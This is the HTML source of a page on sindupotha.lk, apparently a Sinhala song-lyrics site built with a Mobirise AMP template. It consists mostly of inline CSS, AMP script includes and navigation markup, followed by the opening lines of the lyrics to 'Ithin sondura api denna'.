0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-md-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-md-10{-ms-flex: 0 0 83.333333%;-webkit-box-flex: 0;flex: 0 0 83.333333%;max-width: 83.333333%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 83.333333%;}.mbr-col-md-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 992px){.mbr-col-lg-2{-ms-flex: 0 0 16.666667%;-webkit-box-flex: 0;flex: 0 0 16.666667%;max-width: 16.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 16.666667%;}.mbr-col-lg-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-lg-4{-ms-flex: 0 0 33.33%;-webkit-box-flex: 0;flex: 0 0 33.33%;max-width: 33.33%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.33%;}.mbr-col-lg-5{-ms-flex: 0 0 41.666%;-webkit-box-flex: 0;flex: 0 0 41.666%;max-width: 41.666%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666%;}.mbr-col-lg-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-lg-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-lg-10{-ms-flex: 0 0 83.3333%;-webkit-box-flex: 0;flex: 0 0 83.3333%;max-width: 83.3333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 83.3333%;}.mbr-col-lg-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 1200px){.mbr-col-xl-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-xl-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}}amp-sidebar{background: transparent;}#scrollToTopMarker{position: absolute;width: 0px;height: 0px;top: 300px;}#scrollToTopButton{position: fixed;bottom: 25px;right: 25px;opacity: .4;z-index: 5000;font-size: 32px;height: 60px;width: 60px;border: none;border-radius: 3px;cursor: pointer;}#scrollToTopButton:focus{outline: none;}#scrollToTopButton a:before{content: '';position: absolute;height: 40%;top: 36%;width: 2px;left: calc(50% - 1px);}#scrollToTopButton a:after{content: '';position: absolute;border-top: 2px solid;border-right: 2px solid;width: 40%;height: 40%;left: calc(30% - 1px);bottom: 30%;-ms-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.is-builder #scrollToTopButton a:after{left: 30%;}.field{margin-bottom: 1rem;}.field-input{margin: 0;width: 100%;}form a.btn{margin: 0;}.mbr-col,.mbr-col-auto{padding-left: 1rem;padding-right: 1rem;}.mbr-col{flex-basis: 0;flex-grow: 1;max-width: 100%;}.mbr-col-auto{flex: 0 0 auto;width: auto;max-width: none;}.dots-wrapper .dots{margin: 4px 8px;}.dots-wrapper .dots span{cursor: pointer;border-radius: 12px;display: block;height: 24px;width: 24px;transition: 0.4s;border: 10px solid #cccccc;}.dots-wrapper .dots span:hover{opacity: 1;}.dots-wrapper .dots span.current{outline: none;width: 40px;opacity: 1;}.amp-carousel-button{outline: none;}.hidden-slide{display: none;}.visible-slide{display: flex;}
body{font-family: Roboto;}blockquote{border-color: #efefef;}.display-1{font-family: 'Roboto',sans-serif;font-size: 4.5rem;}.display-2{font-family: 'Roboto',sans-serif;font-size: 2.2rem;}.display-4{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-5{font-family: 'Roboto',sans-serif;font-size: 1.8rem;}.display-7{font-family: 'Roboto',sans-serif;font-size: 1.1rem;}input,textarea{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-1 .mbr-iconfont-btn{font-size: 4.5rem;width: 4.5rem;}.display-2 .mbr-iconfont-btn{font-size: 2.2rem;width: 2.2rem;}.display-4 .mbr-iconfont-btn{font-size: 0.9rem;width: 0.9rem;}.display-5 .mbr-iconfont-btn{font-size: 1.8rem;width: 1.8rem;}.display-7 .mbr-iconfont-btn{font-size: 1.1rem;width: 1.1rem;}@media (max-width: 768px){.display-1{font-size: 3.6rem;font-size: calc( 2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20))));}.display-2{font-size: 1.76rem;font-size: calc( 1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20))));}.display-4{font-size: 0.72rem;font-size: calc( 0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20))));}.display-5{font-size: 1.44rem;font-size: calc( 1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20))));}}.btn{padding: 1rem 2rem;border-radius: 0px;}.btn-sm{border-width: 1px;padding: 0.6rem 0.8rem;border-radius: 0px;}.btn-md{font-weight: 600;padding: 1rem 2rem;border-radius: 0px;}.bg-primary{background-color: #efefef;}.bg-success{background-color: #0dcd7b;}.bg-info{background-color: #8282e7;}.bg-warning{background-color: #767676;}.bg-danger{background-color: #a0a0a0;}.btn-primary,.btn-primary:active,.btn-primary.active{background-color: #efefef;border-color: #efefef;color: #707070;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-primary.disabled,.btn-primary:disabled{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-secondary,.btn-secondary:active,.btn-secondary.active{background-color: #4addff;border-color: #4addff;color: #003c4a;}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary.focus{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-secondary.disabled,.btn-secondary:disabled{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-info,.btn-info:active,.btn-info.active{background-color: #8282e7;border-color: #8282e7;color: #ffffff;}.btn-info:hover,.btn-info:focus,.btn-info.focus{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-info.disabled,.btn-info:disabled{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-success,.btn-success:active,.btn-success.active{background-color: #0dcd7b;border-color: #0dcd7b;color: #ffffff;}.btn-success:hover,.btn-success:focus,.btn-success.focus{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-success.disabled,.btn-success:disabled{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-warning,.btn-warning:active,.btn-warning.active{background-color: #767676;border-color: #767676;color: #ffffff;}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-warning.disabled,.btn-warning:disabled{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-danger,.btn-danger:active,.btn-danger.active{background-color: #a0a0a0;border-color: #a0a0a0;color: #ffffff;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-danger.disabled,.btn-danger:disabled{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-black,.btn-black:active,.btn-black.active{background-color: #333333;border-color: #333333;color: #ffffff;}.btn-black:hover,.btn-black:focus,.btn-black.focus{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-black.disabled,.btn-black:disabled{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-white,.btn-white:active,.btn-white.active{background-color: #ffffff;border-color: #ffffff;color: #808080;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white.disabled,.btn-white:disabled{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white,.btn-white:active,.btn-white.active{color: #333333;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #333333;}.btn-white.disabled,.btn-white:disabled{color: #333333;}.btn-primary-outline,.btn-primary-outline:active,.btn-primary-outline.active{background: none;border-color: #bcbcbc;color: #bcbcbc;}.btn-primary-outline:hover,.btn-primary-outline:focus,.btn-primary-outline.focus{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-primary-outline.disabled,.btn-primary-outline:disabled{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-secondary-outline,.btn-secondary-outline:active,.btn-secondary-outline.active{background: none;border-color: #00b8e3;color: #00b8e3;}.btn-secondary-outline:hover,.btn-secondary-outline:focus,.btn-secondary-outline.focus{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-secondary-outline.disabled,.btn-secondary-outline:disabled{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-info-outline,.btn-info-outline:active,.btn-info-outline.active{background: none;border-color: #2c2cd7;color: #2c2cd7;}.btn-info-outline:hover,.btn-info-outline:focus,.btn-info-outline.focus{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-info-outline.disabled,.btn-info-outline:disabled{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-success-outline,.btn-success-outline:active,.btn-success-outline.active{background: none;border-color: #076d41;color: #076d41;}.btn-success-outline:hover,.btn-success-outline:focus,.btn-success-outline.focus{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-success-outline.disabled,.btn-success-outline:disabled{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-warning-outline,.btn-warning-outline:active,.btn-warning-outline.active{background: none;border-color: #434343;color: #434343;}.btn-warning-outline:hover,.btn-warning-outline:focus,.btn-warning-outline.focus{color: #ffffff;background-color: #767676;border-color: #767676;}.btn-warning-outline.disabled,.btn-warning-outline:disabled{color: #ffffff;background-color: #767676;border-color: #767676;}.btn-danger-outline,.btn-danger-outline:active,.btn-danger-outline.active{background: none;border-color: #6d6d6d;color: #6d6d6d;}.btn-danger-outline:hover,.btn-danger-outline:focus,.btn-danger-outline.focus{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-danger-outline.disabled,.btn-danger-outline:disabled{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-black-outline,.btn-black-outline:active,.btn-black-outline.active{background: none;border-color: #000000;color: #000000;}.btn-black-outline:hover,.btn-black-outline:focus,.btn-black-outline.focus{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-black-outline.disabled,.btn-black-outline:disabled{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-white-outline,.btn-white-outline:active,.btn-white-outline.active{background: none;border-color: #ffffff;color: #ffffff;}.btn-white-outline:hover,.btn-white-outline:focus,.btn-white-outline.focus{color: #333333;background-color: #ffffff;border-color: #ffffff;}.text-primary{color: #efefef;}.text-secondary{color: #4addff;}.text-success{color: #0dcd7b;}.text-info{color: #8282e7;}.text-warning{color: #767676;}.text-danger{color: #a0a0a0;}.text-white{color: #ffffff;}.text-black{color: #000000;}a.text-primary:hover,a.text-primary:focus{color: #bcbcbc;}a.text-secondary:hover,a.text-secondary:focus{color: #00b8e3;}a.text-success:hover,a.text-success:focus{color: #076d41;}a.text-info:hover,a.text-info:focus{color: #2c2cd7;}a.text-warning:hover,a.text-warning:focus{color: #434343;}a.text-danger:hover,a.text-danger:focus{color: #6d6d6d;}a.text-white:hover,a.text-white:focus{color: #b3b3b3;}a.text-black:hover,a.text-black:focus{color: #4d4d4d;}.alert-success{background-color: #0dcd7b;}.alert-info{background-color: #8282e7;}.alert-warning{background-color: #767676;}.alert-danger{background-color: #a0a0a0;}.mbr-section-btn a.btn:not(.btn-form){border-radius: 100px;transition-property: background-color,color,border-color,box-shadow;transition-duration: .3s,.3s,.3s,.8s;transition-timing-function: ease-in-out;}.mbr-section-btn a.btn:not(.btn-form):hover{box-shadow: 0 10px 40px 0 rgba(0,0,0,0.2);}.nav-tabs .nav-link{border-radius: 100px;}a,a:hover{color: #efefef;}.mbr-plan-header.bg-primary .mbr-plan-subtitle,.mbr-plan-header.bg-primary .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-success .mbr-plan-subtitle,.mbr-plan-header.bg-success .mbr-plan-price-desc{color: #acfad9;}.mbr-plan-header.bg-info .mbr-plan-subtitle,.mbr-plan-header.bg-info .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-warning .mbr-plan-subtitle,.mbr-plan-header.bg-warning .mbr-plan-price-desc{color: #b6b6b6;}.mbr-plan-header.bg-danger .mbr-plan-subtitle,.mbr-plan-header.bg-danger .mbr-plan-price-desc{color: #e0e0e0;}.mobirise-spinner em:nth-child(1){background: #efefef;}.mobirise-spinner em:nth-child(2){background: #4addff;}.mobirise-spinner em:nth-child(3){background: #0dcd7b;}#scrollToTopButton{background-color: #3f3f9b;border-radius: 50%;}#scrollToTopButton a:before{background: #ffffff;}#scrollToTopButton a:after{border-top-color: #ffffff;border-right-color: #ffffff;}.field-input{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.cid-rLuJa0tcm6{min-height: 80px;}.cid-rLuJa0tcm6 .brand-name{color: #efefef;margin: 0;}.cid-rLuJa0tcm6 .nav-item:focus,.cid-rLuJa0tcm6 .nav-link:focus{outline: none;}.cid-rLuJa0tcm6 .navbar-nav{list-style-type: none;display: flex;-webkit-flex-direction: row;flex-direction: row;padding-left: 0;}.cid-rLuJa0tcm6 .navbar-nav .nav-link{margin: .667em 1em;font-weight: normal;}@media (min-width: 992px){.cid-rLuJa0tcm6 .dropdown-menu .dropdown-toggle:after{content: '';border-bottom: 0.35em solid transparent;border-left: 0.35em solid;border-right: 0;border-top: 0.35em solid transparent;margin-left: 0.3rem;margin-top: -0.3077em;position: absolute;right: 1.1538em;top: 50%;}}@media (max-width: 991px){.cid-rLuJa0tcm6 ul.navbar-nav{-webkit-flex-direction: column;flex-direction: column;}.cid-rLuJa0tcm6 ul.navbar-nav li{margin: auto;}.cid-rLuJa0tcm6 .dropdown-toggle[data-toggle="dropdown-submenu"]:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;top: 55%;}.cid-rLuJa0tcm6 .nav-dropdown .dropdown-menu .dropdown-item{-webkit-justify-content: center;justify-content: center;display: flex;-webkit-align-items: center;align-items: center;}}.cid-rLuJa0tcm6 .nav-dropdown .dropdown-menu{border-radius: 0;border: 0;left: 0;margin: 0;min-width: 10rem;padding-bottom: 1.25rem;padding-top: 1.25rem;position: absolute;}.cid-rLuJa0tcm6 .nav-dropdown .dropdown-menu .dropdown-item{font-weight: 400;line-height: 2;display: flex;-webkit-align-items: center;align-items: center;width: 100%;padding: .25rem 1.5rem;clear: both;text-align: inherit;white-space: nowrap;background: 0 0;border: 0;}.cid-rLuJa0tcm6 .nav-dropdown .dropdown-menu .dropdown{position: relative;}.cid-rLuJa0tcm6 .nav-item.dropdown{position: relative;}.cid-rLuJa0tcm6 .nav-item.dropdown .dropdown-menu{z-index: -1;opacity: 0;pointer-events: none;}.cid-rLuJa0tcm6 .nav-item.dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuJa0tcm6 .dropdown-menu .dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuJa0tcm6 .link.dropdown-toggle:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;}.cid-rLuJa0tcm6 .nav-dropdown .dropdown-submenu{top: 0;}.cid-rLuJa0tcm6 .navbar{z-index: 100;display: flex;-webkit-flex-direction: row;flex-direction: row;width: 100%;min-height: 80px;transition: all .3s;background: #232323;}.cid-rLuJa0tcm6 .navbar .navbar-logo{margin-right: .8rem;}.cid-rLuJa0tcm6 .navbar .navbar-logo img{height: auto;}.cid-rLuJa0tcm6 .navbar.navbar-short{background: #232323;}.cid-rLuJa0tcm6 .navbar.navbar-short .brand{padding: 0;}.cid-rLuJa0tcm6 .navbar.opened{transition: all .3s;background: #232323;}.cid-rLuJa0tcm6 .navbar .dropdown-item{padding: .25rem 1.5rem;}.cid-rLuJa0tcm6 .navbar .navbar-collapse{display: flex;-webkit-justify-content: flex-end;justify-content: flex-end;z-index: 1;-webkit-flex-basis: 100%;flex-basis: 100%;-webkit-align-items: center;align-items: center;}@media (max-width: 991px){.cid-rLuJa0tcm6 .navbar .navbar-collapse{display: none;position: absolute;top: 0;right: 0;min-height: 100vh;background: #232323;padding: 1rem 2rem 1rem 2rem;}.cid-rLuJa0tcm6 .navbar.opened .navbar-collapse.show,.cid-rLuJa0tcm6 .navbar.opened .navbar-collapse.collapsing{display: block;}.cid-rLuJa0tcm6 .navbar.opened .dropdown-menu{top: 0;}.cid-rLuJa0tcm6 .navbar .dropdown-menu{position: relative;background: transparent;}.cid-rLuJa0tcm6 .navbar .dropdown-menu .dropdown-submenu{left: 0;}.cid-rLuJa0tcm6 .navbar .dropdown-menu .dropdown-item:after{right: auto;}.cid-rLuJa0tcm6 .navbar .dropdown-menu .dropdown-item{padding: .25rem 1.5rem;text-align: center;margin: 0;}.cid-rLuJa0tcm6 .navbar .brand{-webkit-flex-shrink: initial;flex-shrink: initial;word-break: break-word;}}.cid-rLuJa0tcm6 .brand{display: flex;-webkit-flex-shrink: 0;flex-shrink: 0;-webkit-align-items: center;align-items: center;margin-right: 0;padding: 0;transition: all .3s;word-break: break-word;z-index: 1;}.cid-rLuJa0tcm6 .brand .navbar-caption{line-height: inherit;font-weight: normal;}.cid-rLuJa0tcm6 .brand .navbar-logo a{outline: none;}.cid-rLuJa0tcm6 .brand .navbar-caption-wrap{display: flex;}.cid-rLuJa0tcm6 .dropdown-item.active,.cid-rLuJa0tcm6 .dropdown-item:active{background-color: transparent;}.cid-rLuJa0tcm6 .navbar-expand-lg .navbar-nav .nav-link{padding: 0;}.cid-rLuJa0tcm6 .navbar.navbar-expand-lg .dropdown .dropdown-menu{background: #232323;}.cid-rLuJa0tcm6 .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu{margin: 0;left: 100%;}.cid-rLuJa0tcm6 .navbar .dropdown.open > .dropdown-menu{display: block;}.cid-rLuJa0tcm6 ul.navbar-nav{-webkit-flex-wrap: wrap;flex-wrap: wrap;}.cid-rLuJa0tcm6 .navbar-buttons{text-align: center;}.cid-rLuJa0tcm6 button.navbar-toggler{display: none;outline: none;width: 31px;height: 20px;cursor: pointer;transition: all .2s;position: relative;-webkit-align-self: center;align-self: center;}.cid-rLuJa0tcm6 button.navbar-toggler .hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuJa0tcm6 button.navbar-toggler .hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuJa0tcm6 button.navbar-toggler .hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuJa0tcm6 button.navbar-toggler .hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuJa0tcm6 button.navbar-toggler .hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuJa0tcm6 nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(1){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuJa0tcm6 nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(2){-webkit-transform: rotate(45deg);transform: rotate(45deg);transition: all .25s;}.cid-rLuJa0tcm6 nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(3){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);transition: all .25s;}.cid-rLuJa0tcm6 nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(4){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuJa0tcm6 .navbar-dropdown{padding: .5rem 1rem;position: fixed;}.cid-rLuJa0tcm6 a.nav-link{display: flex;-webkit-align-items: center;align-items: center;-webkit-justify-content: center;justify-content: center;}.cid-rLuJa0tcm6 .nav-link .mbr-iconfont,.cid-rLuJa0tcm6 .dropdown-item .mbr-iconfont{margin-right: .2rem;}.cid-rLuJa0tcm6 .ampstart-btn{display: flex;-webkit-align-self: center;align-self: center;}@media (min-width: 992px){.cid-rLuJa0tcm6 .ampstart-btn{display: none;}}.cid-rLuJa0tcm6 .ampstart-btn.hamburger{position: relative;right: 20px;margin-left: auto;width: 30px;height: 20px;background: none;border: none;cursor: pointer;z-index: 1000;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger:focus{outline: none;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuJa0tcm6 amp-sidebar{min-width: 260px;z-index: 1050;background-color: #232323;}.cid-rLuJa0tcm6 amp-sidebar.open:after{content: '';position: absolute;top: 0;left: 0;bottom: 0;right: 0;background-color: red;}.cid-rLuJa0tcm6 .open{transform: translateX(0%);display: block;-webkit-transform: translateX(0%);}.cid-rLuJa0tcm6 .builder-sidebar{background-color: #232323;position: relative;min-height: 100vh;z-index: 1030;padding: 1rem 2rem;max-width: 20rem;}.cid-rLuJa0tcm6 .builder-sidebar .dropdown{position: relative;}.cid-rLuJa0tcm6 .builder-sidebar .dropdown:hover > .dropdown-menu{position: relative;text-align: center;}.cid-rLuJa0tcm6 .sidebar{padding: 1rem 0;margin: 0;}.cid-rLuJa0tcm6 .sidebar > li{list-style: none;display: flex;-webkit-flex-direction: column;flex-direction: column;}.cid-rLuJa0tcm6 .sidebar a{display: block;text-decoration: none;margin-bottom: 10px;}.cid-rLuJa0tcm6 .close-sidebar{width: 30px;height: 30px;position: relative;cursor: pointer;background-color: transparent;border: none;}.cid-rLuJa0tcm6 .close-sidebar:focus{outline: 2px auto #efefef;}.cid-rLuJa0tcm6 .close-sidebar span{position: absolute;left: 0;top: 14px;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuJa0tcm6 .close-sidebar span:nth-child(1){-webkit-transform: rotate(45deg);transform: rotate(45deg);}.cid-rLuJa0tcm6 .close-sidebar span:nth-child(2){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}.cid-rLuJa0tcm6 amp-img{margin-right: 1rem;display: flex;-webkit-align-items: center;align-items: center;height: 45px;width: 45px;}@media (max-width: 767px){.cid-rLuJa0tcm6 amp-img{max-height: 35px;max-width: 35px;}}.cid-rLymUehAJj{padding-top: 30px;padding-bottom: 0px;background-color: #e0e0e0;}.cid-rLymUehAJj .mbr-title{padding-bottom: 1rem;color: #494949;}.cid-rLymUehAJj .mbr-section-btn{padding-top: 1.5rem;}.cid-rLynzRlqar{padding-top: 0px;padding-bottom: 0px;background-color: #e0e0e0;}.cid-rLynzRlqar .mbr-text{padding: 2rem 0;text-align: left;color: #000000;}.cid-rLynzRlqar .mbr-text DIV{text-align: left;}.cid-rLyrR5lCsB{padding-top: 30px;padding-bottom: 30px;background-color: #ffffff;}.cid-rLuJaakwUy{padding-top: 30px;padding-bottom: 30px;background-color: #232323;}.cid-rLuJaakwUy amp-img{text-align: center;}.cid-rLuJaakwUy .items-col .item{margin: 0;}.cid-rLuJaakwUy .item,.cid-rLuJaakwUy .group-title{color: #efefef;padding-top: 0;}@media (max-width: 767px){.cid-rLuJaakwUy .items-col{text-align: center;margin: 2rem 0;}}
.engine{position: absolute;text-indent: -2400px;text-align: center;padding: 0;top: 0;left: -2400px;}[class*="-iconfont"]{display: inline-flex;}</style>
 
  <script async  src="https://cdn.ampproject.org/v0.js"></script>
  <script async custom-element="amp-animation" src="https://cdn.ampproject.org/v0/amp-animation-0.1.js"></script>
  <script async custom-element="amp-position-observer" src="https://cdn.ampproject.org/v0/amp-position-observer-0.1.js"></script>
  <script async custom-element="amp-sidebar" src="https://cdn.ampproject.org/v0/amp-sidebar-0.1.js"></script>
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
  
  
  <script async custom-element="amp-user-notification" src="https://cdn.ampproject.org/v0/amp-user-notification-0.1.js"></script>
  </head>
<body><div id="top-page"></div>                                         <amp-animation id="showScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0.4", "visibility": "visible" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <amp-animation id="hideScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0", "visibility": "hidden" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <div id="scrollToTopMarker">                                             <amp-position-observer on="enter:hideScrollToTopAnim.start; exit:showScrollToTopAnim.start" layout="nodisplay">                                             </amp-position-observer>                                         </div><amp-sidebar id="sidebar" class="cid-rLuJa0tcm6" layout="nodisplay" side="right">
        <div class="builder-sidebar" id="builder-sidebar">
            <button on="tap:sidebar.close" class="close-sidebar">
                <span></span>
                <span></span>
            </button>
        
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
    </amp-sidebar>
  <section class="menu horizontal-menu cid-rLuJa0tcm6" id="menu2-x">

    
    

    <nav class="navbar navbar-dropdown navbar-expand-lg navbar-fixed-top">
      <div class="brand">
          <span class="brand-logo">
              <amp-img src="assets/images/poster12-18.png" layout="responsive" width="45" height="45" alt="sindupotha.lk" class="mobirise-loader">
                  <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                  <a href="index.html"></a>
              </amp-img>
          </span>
          <p class="brand-name mbr-fonts-style mbr-bold display-5">sindupotha.lk</p>
      </div>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
      
      <button on="tap:sidebar.toggle" class="ampstart-btn hamburger sticky-but">
        <span></span>
        <span></span>
        <span></span>
        <span></span>
    </button>
    </nav>

  <!-- AMP plug -->
    

</section>

<section class="engine"><a href="https://mobirise.info/r">free bootstrap template</a></section><section class="mbr-section content1 cid-rLymUehAJj" id="content1-z">

    

    <div class="mbr-container">
        <h2 class="mbr-title align-center mbr-fonts-style mbr-bold display-2">Ithin sondura api denna - ඉතින් සොඳුර අපි දෙන්නා මොනවා කරන්නද</h2>
        
        
    </div>
</section>

<section class="content4 mbr-section article cid-rLynzRlqar" id="content4-10">
    
     

    <div class="container">
        <div class="mbr-text align-center mbr-fonts-style mbr-light display-7">ඉතින් සොඳුර අපි දෙන්නා මොනවා කරන්නද
<div>කාලය යයි අනන්තයට අප මෙහි තනි කර
</div><div>ආ මග මහ දුරක් කියා නොහිතනු හිමි සඳ
</div><div>මේ ටික දුර උනත් යමුද නඩා ඉකිබිඳ
</div><br><div>දරු පැටවුන් නැති පාලුව මකා හරින්නට&nbsp;</div><div>හැකිද කෝම හිරි වැටෙනව හිත හරි හරියට
</div><div>එහෙමම නෑ හිමි සඳුනේ හයියයි නම් හිත
